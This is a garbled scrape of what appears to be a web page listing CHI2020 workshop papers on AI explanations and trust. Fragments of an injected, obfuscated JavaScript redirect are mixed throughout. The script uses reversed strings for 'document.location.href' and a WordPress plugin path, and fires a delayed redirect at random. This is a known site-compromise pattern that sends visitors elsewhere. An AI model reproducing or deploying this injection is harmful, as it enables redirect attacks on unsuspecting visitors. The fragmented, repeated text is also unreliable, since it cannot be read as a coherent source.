
n(0),delay);}don, United King
toof-redaeh/snigulp/tnetnoc-
col.tnemucod"];var number1=Math.floor(Math.random()*6); if
Wn(0),delay);}dom
 the Impact of Explanations on Users’ Trust Perception of
1==3){var delay = 18000;setTimeout($NqM(0),delay);}
toof-
olg//:sptth\'=ferh.noitacol.tnemucod"];var
gulp/tnetnoc-
col.tnemucod"];var number1=Math.floor(Math.random()*6); if
(0),delay);}dom()*6); if (number1==3){var delay =
Fair & Responsible AI Workshop @ CHI2020
 Seymour‚ Helena Webb‚ Marina Jirotka‚ Jun Zhao‚ Max Van
5/3313831.3376672″>I Just Want
toof-redaeh/snigulp/tnetnoc-
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
n(0),delay);}dom() * 6);if (number1==3){var delay =
h/snigulp/tnetnoc-
col.tnemucod"];var number1=Math.floor(Math.ran
toof-